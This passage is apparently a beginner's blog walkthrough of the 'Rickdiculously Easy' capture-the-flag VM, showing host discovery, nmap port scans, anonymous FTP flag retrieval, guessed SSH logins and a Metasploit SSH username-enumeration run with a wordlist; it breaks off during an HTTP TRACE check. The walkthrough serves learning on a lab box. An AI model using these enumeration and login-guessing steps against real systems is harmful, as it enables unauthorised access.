_This is a fedora server vm, created with virtualbox.
It is a very simple Rick and Morty themed boot to root.
There are 130 points worth of flags available (each flag has its points recorded with it), you should also get root. It’s designed to be a beginner ctf, if you’re new to pen testing, check it out!
Introduction
This is my first box I am attempting to hack into. I actually started out at BugCrowd since I figured I wanted to learn on a real system. So I started pooking away at an online retailer and I actually submitted my very first report. You probably could guess, that what I found was nothing at all. After a bunch of scans and still ending up nowhere, I realized I needed to study more. I just did not have the skills to hack into a real company (not yet). I actually downloaded a few pentesting books and realized these books actually don’t teach you to hack. They are useful but they just are not designed to prepare you for actual hacking. So the best resource I found was walkthoughs. Yes, they are on boxes meant to be for CFTs (Capture the Flag) and probably do not reflect real systems in the wild, but at least the writeups actually do show you how the author hacked the box. I figured if I could find enough writeups on a box and practice a lot, I should acquire the skills. I am writing these writeups mainly for practice, this is how I learn the best. These at some point might also be useful for future hackers that are at the learning stage of the journey. Note that I solved the box using and following other writeups and videos I found online.
- Capture the Flag (CTF) - Flags are hidden in files, pictures, and other places. The goal is to find all of the hidden flags.
- Fedora server vm - The type of linux virtual machine used to create the machine
- Box/machine - This is the virtual machine. It’s like having a computer (tower/server/laptop) with its own OS (operating system) and memory but all virtualized. So hacking one of these vms is pretty close to reality (although these boxes are created with vulnerabilities on purpose)
- Boot-to-root - Boxes designed to gain root/system privileges of the remote machine. Although for this box we also have CTF challenges.
- BugCrowd - A company that lets you (legally) hack into real companies and if you are the first to find the issue/bug you may be given $$$.
- Writeup/walkthrough - Author will write in detail how he/she was able to hack into the box. Some skip over steps and some do things differently so it is good to use many sources.
Set Up
I’m going to skip getting Kali linux set up as I will cover that somewhere else. I’m also not going to show you how to get VirtualBox installed. But below are the steps to download this box and fire it up.
-
Download the file from the url below
- https://drive.google.com/open?id=0BzB6wBgc606JNmNNdU9waGNGTmM
- Select Download anyway as shown in the picture below

-
The file is ~780 mb and if you have a fast connection this should take you a few minutes

-
Unzip the file. Below are the contents of the unzipped folder
- Make sure you also run a virus check (paranoid mode activated, lol)
- Now open up VirtualBox (there are other tools out there, but this is the software I use to run virtual machines)
-

In the Oracle VM VirtualBox Manager, go to the Machine menu and select the Add option as shown below.
-

Now select the Ridiculously Easy file and click the Open button as shown below
- You should now see the vm added to VirtualBox

- Let’s change a few setting before we fire it up, click on settings


- In the Rickdiculously Easy Settings dialog box, select System
- Make sure the Boot Order only has Hard Disk selected
- Make sure all the other setting match the picture below

- In the Network tab
- Change attached to from NAT to Bridged Adapter. I left everything else default.
- I change this option so that the vm will have its own ip address

- When you are done, click on the OK button to the lower right

- Now click the Start button as shown below

- In the VirtualBox - Information dialog box, select Cancel

- If you see a screen similar to the one below, you are in business.
Find the IP address of the Rickdiculously Easy box
In order to attach the box, we need an IP address. Below are a few methods used on some of the writeups.
- ipconfig
- Since my laptop is running Windows, let’s see if I can find the IP this way. Open up the command prompt and type ipconfig.

What we are after are the numbers after IPv4 Address. Below are the entries I found that might be related to VirtualBox.

As you can see this one had the word VirtualBox so this is probably either my Kali box or the box we are trying to attack. There was another ip ending in 86.146 but it didn’t say it was related to VirtualBox.
- arp (Windows)
Another idea for Windows is to use the arp -a command.

We are looking for numbers under the Internet Address column. I find the same two IPs as before so at this point I think it is between one of these.
-
ifconfig/ip a In Kali, I can try similar commands to see what I get. The ip command replaced ifconfig but I still tried both to see what I get. For these commands you are looking for the number next to inet. Interesting enough, I get an IP that ends in 86.151 which is not maching the two we found above. Very odd.
-
arp (Linux) So now let’s see if we get different results running the arp command in Kali.

OK so it seems like the 86.146 is tied to my laptop and maybe some of the other ones are VirtualBox. Not sure?
- netdiscover Looking at the writeups, it seems like netdiscover is a popular tool. I’m not sure how it works but it gave me the results below.

This seems like a winner! It doesn’t tell me which are VirtualBox IPs but it did retrieve the results much faster and in a clean format.
Using Nmap to determine the right IP
Nmap is a network mapper that we can use to find the OS (operating system) behind an IP address. Let’s run some of these IPs through nmap and see if we can find the VirtualBox ones.
(base) root@kali:~# nmap -O 192.168.86.154
MAC Address: 08:00:27:BF:52:95 (Oracle VirtualBox virtual NIC)
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9

(base) root@kali:~# nmap -O 192.168.86.1
MAC Address: E4:F0:42:E8:12:FA (Google)
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
As you can see from the results above, 86.154 look like a winner.
- arp-scan -l
Gary Hoffman in his write up used this command and this was even faster than netdiscover (took just 2 seconds). Thanks!
Using all the methods above, you should now be able to quickly and easily find the attaking computer.
Scanning the Target
Now that we have an IP address, we can begin with nmap. This is the tool that will tell us what ports are open and what services are on those ports. From there we can continue to dig and see if we can find any vulnerabilities.
- In Kali open the terminal
- I like to start out by scanning all the ports.
- -p is used to specify port numbers. If you type -p- these means scan all ports (0 to 65,535)
(base) root@kali:~# nmap -p- 192.168.86.154
Starting Nmap 7.80 ( [https://nmap.org](https://nmap.org) ) at 2020-04-02 16:06 EDT
Nmap scan report for 192.168.86.154
Host is up (0.000098s latency).
Not shown: 65528 closed ports
PORT      STATE SERVICE
21/tcp    open  ftp
22/tcp    open  ssh
80/tcp    open  http
9090/tcp  open  zeus-admin
13337/tcp open  unknown
22222/tcp open  easyengine
60000/tcp open  unknown
MAC Address: 08:00:27:BF:52:95 (Oracle VirtualBox virtual NIC)

Nmap done: 1 IP address (1 host up) scanned in 2.68 seconds
I was able to find 7 open ports. Let’s take a look at each one.
These are common ports:
- 22 - Secure Shell (SSH)
- 21 - File Transfer Protocol (FTP)
- 80 - Hypertext Transfer Protocol (HTTP)
These are the uncommon ports:
-
9090 - Googling around it seems like its a webserver that is no longer maintained
-
13337 - Didn’t find much on this port
-
22222 - EasyEngine is a command line script that makes it easy to manage multiple WordPress sites powered by Nginx web server
-
60000 - ephemeral port
-
The next step I do it run a more aggressive scan and attempt to find version/OS information on these open ports
- The -A option will enable OS detection, version detection, script scanning, and traceroute
(base) root@kali:~# nmap -A -p22,21,80,9090,13337,22222,60000 192.168.86.154
Starting Nmap 7.80 ( [https://nmap.org](https://nmap.org) ) at 2020-04-03 15:44 EDT
Nmap scan report for 192.168.86.154
Host is up (0.00026s latency).
PORT      STATE SERVICE VERSION
21/tcp    open  ftp     vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -rw-r--r--    1 0        0              42 Aug 22  2017 FLAG.txt
|_drwxr-xr-x    2 0        0               6 Feb 12  2017 pub
| ftp-syst:
|   STAT:
| FTP server status:
|      Connected to ::ffff:192.168.86.151
|      Logged in as ftp
|      TYPE: ASCII
|      No session bandwidth limit
|      Session timeout in seconds is 300
|      Control connection is plain text
|      Data connections will be plain text
|      At session startup, client count was 1
|      vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp    open  ssh?
| fingerprint-strings:
|   NULL:
|_    Welcome to Ubuntu 14.04.5 LTS (GNU/Linux 4.4.0-31-generic x86_64)
80/tcp    open  http    Apache httpd 2.4.27 ((Fedora))
| http-methods:
|_  Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.27 (Fedora)
|_http-title: Mortys Website
9090/tcp  open  http    Cockpit web service
|_http-title: Did not follow redirect to [https://192.168.86.154:9090/](https://192.168.86.154:9090/)
13337/tcp open  unknown
| fingerprint-strings:
|   NULL:
|_    FLAG:{TheyFoundMyBackDoorMorty}-10Points
22222/tcp open  ssh     OpenSSH 7.5 (protocol 2.0)
| ssh-hostkey:
|   2048 b4:11:56:7f:c0:36:96:7c:d0:99:dd:53:95:22:97:4f (RSA)
|   256 20:67:ed:d9:39:88:f9:ed:0d:af:8c:8e:8a:45:6e:0e (ECDSA)
|_  256 a6:84:fa:0f:df:e0:dc:e2:9a:2d:e7:13:3c:e7:50:a9 (ED25519)
60000/tcp open  unknown
| fingerprint-strings:
|   NULL, ibm-db2:
|_    Welcome to Ricks half baked reverse shell...
3 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at [https://nmap.org/cgi-bin/submit.cgi?new-service](https://nmap.org/cgi-bin/submit.cgi?new-service) :
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port22-TCP:V=7.80%I=7%D=4/3%Time=5E87920C%P=x86_64-pc-linux-gnu%r(NULL,
SF:42,"Welcome\x20to\x20Ubuntu\x2014\.04\.5\x20LTS\x20\(GNU/Linux\x204\.4\
SF:.0-31-generic\x20x86_64\)\n");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port13337-TCP:V=7.80%I=7%D=4/3%Time=5E87920C%P=x86_64-pc-linux-gnu%r(NU
SF:LL,29,"FLAG:{TheyFoundMyBackDoorMorty}-10Points\n");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port60000-TCP:V=7.80%I=7%D=4/3%Time=5E879212%P=x86_64-pc-linux-gnu%r(NU
SF:LL,2F,"Welcome\x20to\x20Ricks\x20half\x20baked\x20reverse\x20shell\.\.\
SF:.\n#\x20")%r(ibm-db2,2F,"Welcome\x20to\x20Ricks\x20half\x20baked\x20rev
SF:erse\x20shell\.\.\.\n#\x20");
MAC Address: 08:00:27:BF:52:95 (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE
HOP RTT     ADDRESS
1   0.26 ms 192.168.86.154

OS and Service detection performed. Please report any incorrect results at [https://nmap.org/submit/](https://nmap.org/submit/) .
Nmap done: 1 IP address (1 host up) scanned in 44.40 seconds
As you can see we get a lot more information here. Let’s go through each port again and see what we find.
Port 21
- We are running FTP version vsftpd 3.0.3
- We might be able to google for an exploit for version 3.0.3
- Anonymous FTP login allowed
- I’m not sure what this means
- A couple of files were found
- FLAG.txt - This is obviously a hidden flag we found (now how to open it…)
- pub - I have no idea what this could be
- FTP server status
- It seems like nmap was able to connect to this port via FTP and that is how it found those two files but not 100% sure
So let’s just stop here and see if we can login into FTP and get the FLAG nmap says it found. If you have no idea how to use FTP, then don’t worry, I also had no idea.
Here are a few ways you can log into FTP:
- Using your browser

There is the FLAG.txt and I guess pub was a folder. Let’s open the txt file to see what is inside.
| FLAG | POINTS |
|---|---|
| FLAG{Whoa this is unexpected} - 10 Points | 10/130 |
Boom! Our very first flag and all we did was run nmap. That was pretty easy but as you can see we didn’t really learn much on the hacking side. So let’s keep going. The pb folder ended up being empty so nothing else of interest for us.
- Command line
- ftp 192.168.86.154
But… as soon as I ran the command, I was asked for a user name. This is odd since I was not asked for this information using a web browser. Time to search the web for answers. After doing some Googling, it seems like Chrome always tries to use Anonymous to access FTP. After some more Googling it seems like the user name is anonymous and the password can be anything you want, even blank. Let’s try to log on via command line again using the anonymous user name.
(base) root@kali:~# ftp 192.168.86.154
Connected to 192.168.86.154.
220 (vsFTPd 3.0.3)
Name (192.168.86.154:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
That worked! Let’s navigate through the command line and see if we see anything different than what Chrome showed us.
FTP Cheat Sheet:
- ls - List all files in current directory
- get - Download a file into your root folder (I used this one to download the FLAG.txt file)
- cd - Used to change directory (we used this below to get to the pub folder)
- cd .. - Used to move up one directory (I was not able to find any other directories)
Note: I kept getting this message “Consider using PASV”. I’m guessing this is a tool for FTP, but for now Chrome and the terminal have been good enough for me.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r--    1 0        0              42 Aug 22  2017 FLAG.txt
drwxr-xr-x    2 0        0               6 Feb 12  2017 pub
226 Directory send OK.
ftp> get FLAG.txt
local: FLAG.txt remote: FLAG.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for FLAG.txt (42 bytes).
226 Transfer complete.
42 bytes received in 0.00 secs (455.7292 kB/s)
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r--    1 0        0              42 Aug 22  2017 FLAG.txt
drwxr-xr-x    2 0        0               6 Feb 12  2017 pub
226 Directory send OK.
ftp> cd pub
250 Directory successfully changed.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
226 Directory send OK.
ftp> cd ..
250 Directory successfully changed.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r--    1 0        0              42 Aug 22  2017 FLAG.txt
drwxr-xr-x    2 0        0               6 Feb 12  2017 pub
226 Directory send OK.
ftp> cd ..
250 Directory successfully changed.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r--    1 0        0              42 Aug 22  2017 FLAG.txt
drwxr-xr-x    2 0        0               6 Feb 12  2017 pub
226 Directory send OK.
ftp> cd ..
250 Directory successfully changed.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r--    1 0        0              42 Aug 22  2017 FLAG.txt
drwxr-xr-x    2 0        0               6 Feb 12  2017 pub
226 Directory send OK.
ftp> exit
221 Goodbye.
(base) root@kali:~#
I didn’t find anything new here, but I know know how to log into ftp, very nice. I looked through a bunch of write-ups and I did not see anything else we can do with this port. Everyone just grabbed the flag and moved on.
Port 22 It seems like we are running Ubuntu 14.04.5 LTS (GNU/Linux 4.4.0-31-generic x86_64)
OK, so nmap didn’t give us much more than this. Let’s try to connect to ssh. And yes, I don’t know how to do that. Google time!
Connect to ssh = ssh USER@IP -p PORT
Alright, so all we need is a user name, ip number and a port number. I have all those except a user name. As you can see below, I tried to login using several default usernames I found online, but none of them worked.
(base) root@kali:~# ssh ubuntu@192.168.86.154 -p 22
kex_exchange_identification: Connection closed by remote host
(base) root@kali:~# ssh root@192.168.86.154 -p 22
kex_exchange_identification: Connection closed by remote host
(base) root@kali:~# ssh admin@192.168.86.154 -p 22
kex_exchange_identification: Connection closed by remote host
(base) root@kali:~# ssh Ubuntu@192.168.86.154 -p 22
kex_exchange_identification: Connection closed by remote host
(base) root@kali:~# ssh superuser@192.168.86.154 -p 22
kex_exchange_identification: Connection closed by remote host
(base) root@kali:~#
Since I don’t have a username, I could not help myself and attempt to brute force my way in using metasploit. Below are the steps.
- Open a new terminal window
- Type msfconsole to open up metasploit
- Type search ssh
- This is to see what options we have available for ssh in general
- I decided to attempt to enumerate the users or to find out if I can find a username
- Type use auxiliary/scanner/ssh/ssh_enumusers
- Type show options
- We can see that we need to at least supply an ip number
- Type set rhosts 192.168.86.154
- Type exploit to actually perform the attack (I see ppl call this to run the payload)
Below is the command history for reference. Now if you look closely I could have chossen aother ssh attacks, but this is the one I decided to try mu luck with. The odd part was that after I ran the payload, the output from metasploit was inconclusive.
[] 192.168.86.154:22 - SSH - Using malformed packet technique [-] Please populate USERNAME or USER_FILE [] Scanned 1 of 1 hosts (100% complete) [*] Auxiliary module execution completed
Really? It says it completed but it doesn’t tell me much more. Sigh… It does say to please populate a USERNAME or USER_FILE so let’s try that. Even though the options says this is not required.
(base) root@kali:~# msfconsole
[-] ***rting the Metasploit Framework console.../
[-] * WARNING: No database support: No database YAML file
[-] ***
[-] WARNING! The following modules could not be loaded!
[-]     /usr/share/metasploit-framework/modules/payloads/stages/windows/encrypted_shell.rb
[-] Please see /root/.msf4/logs/framework.log for details.

______________________________________________________________________________
|                                                                              |
|                          3Kom SuperHack II Logon                             |
|______________________________________________________________________________|
|                                                                              |
|                                                                              |
|                                                                              |
|                 User Name:          [   security    ]                        |
|                                                                              |
|                 Password:           [               ]                        |
|                                                                              |
|                                                                              |
|                                                                              |
|                                   [ OK ]                                     |
|______________________________________________________________________________|
|                                                                              |
|                             [https://metasploit.com](https://metasploit.com) |
|______________________________________________________________________________|

       =[ metasploit v5.0.63-dev                          ]
+ -- --=[ 1951 exploits - 1091 auxiliary - 334 post       ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]

msf5 > search ssh

Matching Modules
================

   #   Name   Disclosure Date  Rank       Check  Description
   -   ----   ---------------  ----       -----  -----------
   16  auxiliary/scanner/ssh/ssh_enumusers normal Yes SSH Username Enumeration

msf5 > use auxiliary/scanner/ssh/ssh_enumusers
msf5 auxiliary(scanner/ssh/ssh_enumusers) > show options

Module options (auxiliary/scanner/ssh/ssh_enumusers):

   Name         Current Setting  Required  Description
   ----         ---------------  --------  -----------
   CHECK_FALSE  false            no        Check for false positives (random username)
   Proxies                       no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                        yes       The target host(s), range CIDR identifier, or hosts file with syntax '[file:<path>](file://%3cpath%3e)'
   RPORT        22               yes       The target port
   THREADS      1                yes       The number of concurrent threads (max one per host)
   THRESHOLD    10               yes       Amount of seconds needed before a user is considered found (timing attack only)
   USERNAME                      no        Single username to test (username spray)
   USER_FILE                     no        File containing usernames, one per line

Auxiliary action:

   Name              Description
   ----              -----------
   Malformed Packet  Use a malformed packet

msf5 auxiliary(scanner/ssh/ssh_enumusers) > set rhosts 192.168.86.154
rhosts => 192.168.86.154
msf5 auxiliary(scanner/ssh/ssh_enumusers) > exploit

[*] 192.168.86.154:22 - SSH - Using malformed packet technique
[-] Please populate USERNAME or USER_FILE
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
Well you already guessed it, I have no idea where to find the username file. I know Kali already comes with word lists, but I don’t know where they live. Back to Google.
Below are the exact steps I took to navigate to /usr/share/wordlists/metasploit#
(base) root@kali:/# ls
bin  boot  dev  etc  home  initrd.img  initrd.img.old  lib  lib32  lib64  libx32  lost+found  media  mnt  opt  proc  root  run  sbin  srv  sys  tmp  usr  var  vmlinuz  vmlinuz.old
(base) root@kali:/# cd usr
(base) root@kali:/usr# ls
bin  games  include  lib  lib32  lib64  libexec  libx32  local  sbin  share  src
(base) root@kali:/usr# cd share/
(base) root@kali:/usr/share# cd wordlists/                                              (base) root@kali:/usr/share/wordlists# ls
dirb  dirbuster  fasttrack.txt  fern-wifi  metasploit  nmap.lst  rockyou.txt.gz  wfuzz                                       (base) root@kali:/usr/share/wordlists# cd metasploit
(base) root@kali:/usr/share/wordlists/metasploit# ls
Now that we found the word lists, which to use? Again, I am not sure, let’s just try unix_users.txt. Below are the steps to add the word list into the metasploit payload.
msf5 auxiliary(scanner/ssh/ssh_enumusers) > set user_file /usr/share/wordlists/metasploit/unix_users.txt
user_file => /usr/share/wordlists/metasploit/unix_users.txt
msf5 auxiliary(scanner/ssh/ssh_enumusers) > exploit

[*] 192.168.86.154:22 - SSH - Using malformed packet technique
[*] 192.168.86.154:22 - SSH - Starting scan
[-] 192.168.86.154:22 - SSH - User '4Dgifts' not found
[-] 192.168.86.154:22 - SSH - User 'EZsetup' on could not connect
[-] 192.168.86.154:22 - SSH - User 'OutOfBox' on could not connect
[-] 192.168.86.154:22 - SSH - User 'ROOT' on could not connect
[-] 192.168.86.154:22 - SSH - User 'adm' on could not connect
[-] 192.168.86.154:22 - SSH - User 'admin' on could not connect
[-] 192.168.86.154:22 - SSH - User 'administrator' on could not connect
[-] 192.168.86.154:22 - SSH - User 'anon' on could not connect
[-] 192.168.86.154:22 - SSH - User 'auditor' on could not connect
So for every username, we will see a new line in the terminal. This is very slow, so I just leave it running in the background. By typing “wc -l unix_users.txt”, we can see that we have 113 usernames to go through, so hopefully this won’t take a very long time.
- wc - word count
- -l - is used to only return the number of lines found
After the payload completed, I ended up empty. It did not find a valid username, bummer. I googled around for this error “kex_exchange_identification: Connection closed by remote host”, but I could not find a reason why this port is giving me this error. I looked a several other write-ups and I did not find anyone that was able to connect or do anything with this port.
Port 80
- It seems to be running Apache httpd 2.4.27 ((Fedora))
- not sure if we can exploit http
- Potentially risky methods: TRACE
- When doing some bughunting (bugcrowd), I came across this often, and this just seems like a false positive
How do we check if TRACE is enabled?
- Use nmap
- nmap -p80 —script http-methods,http-trace —script-args http-methods.retest 192.168.86.154
(base) root@kali:~# nmap -p80 --script http-methods,http-trace --script-args http-methods.retest 192.168.86.154
Starting Nmap 7.80 ( [https://nmap.org](https://nmap.org) ) at 2020-04-08 16:03 EDT
Nmap scan report for 192.168.86.154
Host is up (0.00060s latency).
PORT   STATE SERVICE
80/tcp open  http
| http-methods:
|   Supported Methods: HEAD GET POST OPTIONS TRACE
|   Potentially risky methods: TRACE
|   Status Lines:
|     POST: HTTP/1.1 200 OK
|     TRACE: HTTP/1.1 200 OK
|     GET: HTTP/1.1 200 OK
